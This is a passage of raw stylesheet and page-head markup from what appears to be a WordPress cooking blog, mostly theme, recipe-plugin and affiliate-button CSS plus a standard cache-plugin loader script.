.close:after{content:"";background:#999;width:15px;height:1px;position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg)}.header-search-wrap .close:after{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);transform:rotate(-45deg)}.header-search-wrap .search-form{width:calc(100% - 30px);flex-direction:row-reverse}.header-search-wrap .search-form label{width:calc(100% - 35px)}.header-search-wrap .search-form .search-field{height:35px;background:rgba(255,255,255,.85);border-color:rgba(255,255,255,.3);padding:0 15px 0 5px}.header-search-wrap .search-form .search-submit{height:35px;width:35px;text-indent:40px;background-color:transparent;background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23999" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');background-size:15px;background-repeat:no-repeat;background-position:center}.header-mid{padding:30px 0;text-align:center}.site-branding .site-title-wrap .site-title{margin-top:0;margin-bottom:0;font-size:1.6667em;line-height:1.3;font-family:var(--secondary-font);font-weight:800}.site-branding .site-title-wrap .site-title a{color:#121212;text-decoration:none}.site-branding .site-title-wrap .site-description{margin-top:0;margin-bottom:0;font-size:.7778em;color:#777}.header-bottom{border-top:1px solid rgba(0,0,0,.07);border-bottom:1px solid rgba(0,0,0,.07)}.main-navigation .toggle-btn{display:none}.main-navigation ul{margin:0;padding:0;list-style:none;text-align:center}.main-navigation ul li{display:inline-block;vertical-align:middle;font-size:.7222em;letter-spacing:1px;font-weight:700;position:relative}.main-navigation ul li a{color:var(--font-color);display:inline-block;text-decoration:none;padding:22px}.style-three .header-bottom .container{display:flex;flex:1;flex-wrap:wrap;align-items:center}.style-three .header-bottom .main-navigation{display:flex;flex:auto;flex-wrap:wrap}.style-three .header-bottom .right{display:flex;justify-content:flex-end;align-items:center}.style-three .header-bottom .header-social+.header-search{border-left:1px solid rgba(0,0,0,.15);padding-left:15px;margin-left:5px}.site-header.style-three .header-search-wrap{top:-2px}.sticky-header{position:fixed;top:-999px;left:0;right:0;background:#fff;box-shadow:0 2px 4px rgba(0,0,0,.15);z-index:9999;visibility:hidden}.sticky-header .container{display:flex;flex:1;flex-wrap:wrap;align-items:center}.sticky-header .site-branding{padding:10px 0;display:flex;flex:initial;flex-wrap:wrap;align-items:center}.sticky-header .site-branding:not(.has-logo-text) .site-logo{max-width:150px}.sticky-header .site-branding .site-title-wrap .site-title{font-size:1.1112em}.sticky-header .main-navigation{display:flex;flex:1;justify-content:flex-end;flex-wrap:wrap}.newsletter-block .blossomthemes-email-newsletter-wrapper form input{margin:0;display:flex;flex:2;align-items:flex-start;flex-wrap:wrap}.single .content-area .right{margin-bottom:40px}.single-post .site-main article .content-wrap{position:relative;display:flex;flex:1;flex-wrap:wrap;align-items:flex-start}@media only screen and(max-width:1199px){.single-post .site-main .article-meta+.entry-content{padding-left:30px}}.single-post .site-main .entry-header{width:100%}.single-post .site-main .article-meta{width:132px;text-align:center}.single-post .site-main .sticky-meta .article-meta{position:absolute;left:-125px;width:75px;height:100%;text-align:center;top:0}@media only screen and (max-width:1728px){.single-post .site-main .sticky-meta .article-meta{left:-86px}}@media only screen and (max-width:1562px){.single-post .site-main .sticky-meta .article-meta{left:0}.single-post .site-main article .content-wrap{padding-left:100px}}@media only screen and (max-width:767px){.single-post .site-main article .content-wrap{padding-left:0}}.single-post .site-main .sticky-meta .article-meta .article-inner-meta{position:sticky;top:50px}.single-post .site-main .article-meta .byline a{display:flex;flex-direction:column;flex:auto;font-size:.6666em;font-weight:800;color:#121212;letter-spacing:1px;text-align:center;text-decoration:none;text-transform:uppercase}.single-post .site-main .article-meta .byline a img{margin:0 auto 10px auto;width:70px;height:70px;object-fit:cover;border-radius:100%}.single-post .site-main .article-meta .byline+.social-share{border-top:1px solid rgba(0,0,0,.07);margin-top:15px;padding-top:10px}.single-post .site-main .article-meta .share-title{display:block;text-transform:uppercase;font-weight:800;font-size:.7778em;letter-spacing:1px;margin-bottom:10px}.single-post .site-main article .entry-content,.single-post .site-main article .entry-content p:first-child{margin-top:0}.single-post .site-main .entry-content{width:100%}.single-style-four .content-area,.single-style-four .widget-area{margin-top:30px}.single-style-four .site-main .entry-header{margin-bottom:35px}.single-style-four .site-main .entry-header .entry-meta>span.category a:after{background:0 0;width:auto;height:auto;content:",";margin-left:2px;margin-right:5px}.single-style-four .site-main .entry-header .entry-meta>span.category a:last-child:after{display:none}.single-style-four .site-main .entry-header .entry-title{margin-top:20px;margin-bottom:0;font-size:3.11em;font-family:var(--secondary-font);font-weight:700;line-height:1.25;color:#121212}.single-style-four .site-main article .post-thumbnail{margin-bottom:60px;width:100%}@media screen and (max-width:1366px){.container{max-width:1170px}.rightsidebar .widget-area{width:300px}.rightsidebar .content-area{width:calc(100% - 301px)}}@media screen and (max-width:1199px){.container{max-width:1000px}.single-post .site-main .article-meta+.entry-content{padding-left:30px}.sticky-header .main-navigation ul.nav-menu>li>a{padding-left:18px;padding-right:18px}}@media screen and (max-width:1024px){.container{max-width:768px;padding-left:15px;padding-right:15px}.back-to-top{width:40px;height:40px;line-height:55px}.rightsidebar .content-area{float:none;width:100%;padding-right:0}.rightsidebar .widget-area{float:none;width:100%}.last-widget-sticky.rightsidebar .site-content>.container{display:block}.toggle-btn{display:block;width:25px;height:25px;padding:0;background:0 0;position:relative}.toggle-btn .toggle-bar{background:rgba(0,0,0,.5);width:100%;height:2px;position:absolute;top:0;right:0;bottom:0;left:0;margin:auto}.toggle-btn .toggle-bar:first-child{top:-12px}.toggle-btn .toggle-bar:last-child{bottom:-12px}.main-navigation{padding:10px 0}.main-navigation .toggle-btn{display:inline-block;vertical-align:middle}.main-navigation .nav-menu{text-align:left;position:fixed;top:0;left:0;width:320px;height:100%;background:#fff;box-shadow:5px 0 10px rgba(0,0,0,.1);z-index:99999;padding-left:20px;padding-right:20px;padding-top:70px;overflow:hidden auto;visibility:hidden;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);transform:translateX(-100%)}.main-navigation ul li{display:block}.main-navigation ul li a{padding:15px 0;border-bottom:1px solid rgba(0,0,0,.1);display:block}.sticky-header .site-branding{padding-right:20px}.sticky-header .main-navigation{flex:initial}.sticky-header .main-navigation ul.nav-menu>li>a{padding-left:22px;padding-right:22px}}@media screen and (max-width:767px){.container{max-width:420px}h1{font-size:2em}h2{font-size:1.67em}h3{font-size:1.3333em}blockquote{font-size:1.11em}article .entry-meta>span:after{width:15px;margin-left:5px;margin-right:7px}.header-search-wrap{width:250px}.newsletter-block .blossomthemes-email-newsletter-wrapper form input{flex:auto;width:100%}.single-post .site-main article .content-wrap{flex-direction:column;flex:auto}.single-post .site-main .article-meta{width:100%;margin-bottom:30px}.single-post .site-main .sticky-meta .article-meta{position:static;left:unset;width:100%}.single-post .site-main .article-meta .share-title{width:100%}.single-post .site-main .article-meta .social-share{display:flex;flex:1;flex-wrap:wrap;justify-content:center;align-items:center}.single-post .site-main .article-meta+.entry-content{width:100%;padding-left:0}.single-style-four .site-main .entry-header .entry-title{font-size:2em}}.site-title,.site-description{position:absolute;clip:rect(1px,1px,1px,1px)}body{--comment-rating-star-color:#343434}body{--wprm-popup-font-size:16px}body{--wprm-popup-background:#fff}body{--wprm-popup-title:#000}body{--wprm-popup-content:#444}body{--wprm-popup-button-background:#444}body{--wprm-popup-button-text:#fff}.wprm-recipe-template-snippet-basic-buttons{font-family:inherit;font-size:.9em;text-align:center;margin-top:0;margin-bottom:10px}.wprm-recipe-template-snippet-basic-buttons a{margin:5px;margin:5px}.wprm-recipe-template-snippet-basic-buttons a:first-child{margin-left:0}.wprm-recipe-template-snippet-basic-buttons a:last-child{margin-right:0}.lazyload{opacity:0}.single-post .post-thumbnail{display:none}linearGradient#wprm-recipe-rating-0-33 stop{stop-color:#5a822b}linearGradient#wprm-recipe-rating-0-50 stop{stop-color:#5a822b}linearGradient#wprm-recipe-rating-0-66 stop{stop-color:#5a822b}#mask-3321{position:fixed;width:100%;height:100%;left:0;top:0;z-index:9000;background-color:#000;display:none}#loader-3321{position:absolute;top:27%;left:0;width:100%;height:80%;text-align:center;font-size:50px}#loader-3321 .table{display:table;width:100%;height:100%}#loader-3321 .table-row{display:table-row}#loader-3321 .table-cell{display:table-cell;vertical-align:middle}#mask-popup-3321{position:fixed;width:100%;height:100%;left:0;top:0;z-index:9000;background-color:#000;display:none}#popup-loader-3321{position:absolute;top:27%;left:0;width:100%;height:80%;text-align:center;font-size:50px}#popup-loader-3321 .table{display:table;width:100%;height:100%}#popup-loader-3321 .table-row{display:table-row}#popup-loader-3321 .table-cell{display:table-cell;vertical-align:middle}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://www.firsttimercook.com/wp-content/litespeed/ucss/811f31b5ca3dc737c3490ffcbb4647bc.css?ver=bc2a5" /><script data-optimized="1" type="litespeed/javascript" data-src="https://www.firsttimercook.com/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='affiliatex-buttons-style-inline-css' type='text/css'>.affx-btn-wrapper .affx-btn-inner{display:flex}.affx-btn-wrapper .affx-btn-inner .affiliatex-button{align-items:center;cursor:pointer;display:flex;justify-content:center;outline:none;text-decoration:none}.affx-btn-wrapper .affx-btn-inner .affiliatex-button:focus,.affx-btn-wrapper .affx-btn-inner .affiliatex-button:hover,.affx-btn-wrapper .affx-btn-inner .affiliatex-button:visited{color:#fff;text-decoration:none}.affx-btn-wrapper .affx-btn-inner .affiliatex-button svg{align-items:center;display:flex;margin:0 2px}.affx-btn-wrapper .affx-btn-inner .affiliatex-button .button-icon{padding:0 10px}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.icon-left .button-icon{width:unset}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag{display:inline-flex;line-height:29px;padding:2px}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .affiliatex-btn,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .btn-label,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .affiliatex-btn,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .btn-label{flex:1;padding:8px 15px;text-align:center}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .price-tag,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .price-tag{background:#fff;color:#2670ff;position:relative;z-index:1}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .price-tag:before,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .price-tag:before{background:#fff;bottom:0;content:"";height:31.25px;position:absolute;top:7px;width:31.25px;z-index:-1}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag.icon-left .button-icon,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag.icon-left .button-icon{order:1}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag.icon-right .button-icon,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag.icon-right .button-icon{order:4}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .affiliatex-btn,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .btn-label{order:2}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .price-tag{border-bottom-right-radius:var(--border-bottom-right-radius);border-top-right-radius:var(--border-top-right-radius);margin-left:22px;order:3;padding:8px 8px 8px 0}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .price-tag:before{border-bottom-left-radius:4px;right:100%;transform:translateX(50%) rotate(45deg)}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .affiliatex-btn,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .btn-label{order:3}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .price-tag{border-bottom-left-radius:var(--border-bottom-left-radius);border-top-left-radius:var(--border-top-left-radius);margin-right:22px;order:2;padding:8px 0 8px 8px}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .price-tag:before{border-top-right-radius:4px;left:100%;transform:translateX(-50%) rotate(45deg)}.affx-btn-wrapper .affx-btn-inner .btn-is-small{min-width:80px;padding:5px 10px}.affx-btn-wrapper .affx-btn-inner .btn-is-small.btn-is-fixed{width:80px}.affx-btn-wrapper .affx-btn-inner .btn-is-medium{min-width:100px;padding:10px 20px}.affx-btn-wrapper .affx-btn-inner .btn-is-medium.btn-is-fixed{width:100px}.affx-btn-wrapper .affx-btn-inner .btn-is-large{min-width:140px;padding:15px 30px}.affx-btn-wrapper .affx-btn-inner .btn-is-large.btn-is-fixed{width:140px}.affx-btn-wrapper .affx-btn-inner .btn-is-xlarge{min-width:200px;padding:20px 40px}.affx-btn-wrapper .affx-btn-inner .btn-is-xlarge.btn-is-fixed{width:200px}.affx-btn-wrapper .affx-btn-inner .btn-is-flex-large,.affx-btn-wrapper .affx-btn-inner .btn-is-flex-medium,.affx-btn-wrapper .affx-btn-inner .btn-is-flex-small,.affx-btn-wrapper .affx-btn-inner .btn-is-flex-xlarge{width:auto!important}.affx-btn-wrapper .affx-btn-inner .btn-is-fullw{width:100%!important}.affx-btn-wrapper .affx-btn-inner .btn-is-fixed span{min-width:1px;white-space:pre-wrap}</style><style id='affiliatex-notice-style-inline-css' type='text/css'>.affx-notice-wrapper .affx-notice-inner-wrapper{overflow:hidden}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-title{align-items:center;margin:0;width:100%}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-title i{margin-right:5px}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol,.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ul{list-style-position:inside;margin:0;padding:0}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol li,.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ul li{align-items:center;display:flex;flex-wrap:nowrap;margin-bottom:10px}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol li i,.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ul li i{margin-right:10px}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol li:before,.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ul li:before{margin-right:10px;margin-top:2px}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol li:last-child,.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ul li:last-child{margin-bottom:0}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content p{margin:0}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ul.bullet li{display:list-item;list-style:disc inside;position:relative}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol{counter-reset:order-list}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol li{counter-increment:order-list}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol li:before{align-items:center;border:1px solid;border-radius:50%;content:counter(order-list);display:inline-flex;font-family:inherit;font-weight:inherit;justify-content:center}.affx-notice-wrapper .affx-notice-inner-wrapper.layout-type-1 .affiliatex-notice-content ol{counter-reset:number}.affx-notice-wrapper .affx-notice-inner-wrapper.layout-type-1 .affiliatex-notice-content ol li{list-style-type:none;position:relative}.affx-notice-wrapper .affx-notice-inner-wrapper.layout-type-1 .affiliatex-notice-content ol li:before{align-items:center;align-self:flex-start;border:2px solid;border-radius:100%;content:counter(number);counter-increment:number;display:inline-flex!important;font-weight:400;height:1.53em;justify-content:center;left:0;margin-right:10px;margin-top:2px;min-height:1.53em;min-width:1.53em;text-align:center;width:1.53em}.affx-notice-wrapper .affx-notice-inner-wrapper.layout-type-2 .affiliatex-notice-title{display:block}.affx-notice-wrapper .affiliatex-title{display:inline-block}</style><style id='affiliatex-specifications-style-inline-css' type='text/css'>.affx-specification-block-container{overflow:hidden}.affx-specification-block-container .affx-specification-table{border-collapse:collapse;margin:0;width:100%}.affx-specification-block-container .affx-specification-table td,.affx-specification-block-container .affx-specification-table th{border:none;border-bottom:1px solid #e6ecf7;line-height:1.5;padding:16px 0;text-align:left;vertical-align:middle}.affx-specification-block-container .affx-specification-table th{font-size:20px}.affx-specification-block-container .affx-specification-table th .affx-specification-title{margin:0}.affx-specification-block-container .affx-specification-table td{font-size:18px}.affx-specification-block-container .affx-specification-table .affx-spec-value{color:#69758f}.affx-specification-block-container .affx-specification-table.layout-2 td,.affx-specification-block-container .affx-specification-table.layout-2 th{border:1px solid #e6ecf7;padding:16px 24px}.affx-specification-block-container .affx-specification-table.layout-2 .affx-spec-label{background:#f5f7fa;text-align:right}.affx-specification-block-container .affx-specification-table.layout-3 td,.affx-specification-block-container .affx-specification-table.layout-3 th{border:none;padding:16px 24px}.affx-specification-block-container .affx-specification-table.layout-3 th{background:#e6ecf7}.affx-specification-block-container .affx-specification-table.layout-3 tbody tr:nth-child(2n) td{background:#f5f7fa}.affx-specification-block-container .affx-specification-table.affx-col-style-one .affx-spec-label{width:33.33%}.affx-specification-block-container .affx-specification-table.affx-col-style-one .affx-spec-value{width:66.66%}.affx-specification-block-container .affx-specification-table.affx-col-style-two .affx-spec-label,.affx-specification-block-container .affx-specification-table.affx-col-style-two .affx-spec-value{width:50%}.affx-specification-block-container .affx-specification-table.affx-col-style-three .affx-spec-label{width:66.66%}.affx-specification-block-container .affx-specification-table.affx-col-style-three .affx-spec-value{width:33.33%}.affx-specification-block-container .affx-specification-remove-btn{border:1px solid #f13a3a;color:#f13a3a;display:inline-block}.affx-specification-block-container .affx-specification-remove-btn:hover{background:#f13a3a;color:#fff}.affx-specification-block-container .affx-add-specifications-row-btn{background:#fff;justify-content:center;padding:10px 0;text-align:center;transition:all .3s ease;width:100%}.affx-specification-block-container .affx-add-specifications-row-btn:hover{background-color:#e6ecf7;cursor:pointer}.affx-specification-block-container .affx-add-specifications-row-btn:hover .affx-action-button__add{background-color:#1e51b5;box-shadow:1px 2px 5px 0 rgba(38,112,255,.3)}.affx-specification-block-container .affx-add-specifications-row-btn .affx-action-button__add{margin:auto}</style><style id='affiliatex-versus-line-style-inline-css' type='text/css'>.affx-product-versus-table .affx-versus-product{display:flex;flex-direction:column;height:100%}.affx-product-versus-table .affx-versus-product .affx-product-content{display:flex;flex:1;flex-direction:column;justify-content:space-between}.affx-versus-line-block-container{box-sizing:border-box}.affx-versus-line-block-container .affx-versus-table-wrap{box-sizing:border-box;max-width:100%;overflow:auto;width:100%}.affx-versus-line-block-container .affx-product-versus-table{border-collapse:collapse;margin:0!important;text-align:center;width:100%}.affx-versus-line-block-container .affx-product-versus-table td,.affx-versus-line-block-container .affx-product-versus-table th{border:none;font-size:18px;line-height:1.5;padding:16px 24px;text-align:center}.affx-versus-line-block-container .affx-product-versus-table td.row-appender,.affx-versus-line-block-container .affx-product-versus-table th.row-appender{padding:0!important}.affx-versus-line-block-container .affx-product-versus-table td .fa-check,.affx-versus-line-block-container .affx-product-versus-table td .fa-check-circle,.affx-versus-line-block-container .affx-product-versus-table th .fa-check,.affx-versus-line-block-container .affx-product-versus-table th .fa-check-circle{color:#24b644}.affx-versus-line-block-container .affx-product-versus-table td .fa-times,.affx-versus-line-block-container .affx-product-versus-table td .fa-times-circle,.affx-versus-line-block-container .affx-product-versus-table th .fa-times,.affx-versus-line-block-container .affx-product-versus-table th .fa-times-circle{color:#f13a3a}.affx-versus-line-block-container .affx-product-versus-table td .affx-versus-title,.affx-versus-line-block-container .affx-product-versus-table th .affx-versus-title{margin:0}.affx-versus-line-block-container .affx-product-versus-table tr{border:none}.affx-versus-line-block-container .affx-product-versus-table .data-label{font-weight:500;text-align:left}.affx-versus-line-block-container .affx-product-versus-table .data-info{display:block;font-size:16px;font-weight:400;line-height:1.5}.affx-versus-line-block-container .affx-product-versus-table .affx-vs-icon{align-items:center;background:#e6ecf7;border-radius:50%;display:inline-flex;font-size:18px;font-weight:500;height:48px;justify-content:center;width:48px}.affx-versus-line-block-container .affx-product-versus-table th .affx-vs-icon{font-size:20px;height:64px;width:64px}.affx-versus-line-block-container .affx-product-versus-table th{background:#f5f7fa}.affx-versus-line-block-container .affx-product-versus-table .data-label{width:30%}.affx-versus-line-block-container .affx-product-versus-table tbody tr:last-child td,.affx-versus-line-block-container .affx-product-versus-table.affx-product-versus-line tbody tr:nth-child(2n) td,.affx-versus-line-block-container .affx-product-versus-table.affx-product-versus-line tbody tr:nth-child(2n) th{background:none}.affx-versus-line-block-container .affx-product-versus-table.affx-product-versus-line tbody tr:nth-child(odd) td,.affx-versus-line-block-container .affx-product-versus-table.affx-product-versus-line tbody tr:nth-child(odd) th{background:#f5f7fa}.affx-versus-line-block-container .affx-add-specification-btn{background:#fff;justify-content:center;padding:10px 0;text-align:center;transition:all .3s ease;width:100%}.affx-versus-line-block-container .affx-add-specification-btn:hover{background-color:#e6ecf7;cursor:pointer}.affx-versus-line-block-container .affx-add-specification-btn:hover .affx-action-button__add{background-color:#1e51b5;box-shadow:1px 2px 5px 0 rgba(38,112,255,.3)}.affx-versus-line-block-container .affx-add-specification-btn .affx-action-button__add{margin:auto}.affx-versus-block-container .affx-versus-table-wrap{width:100%}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: 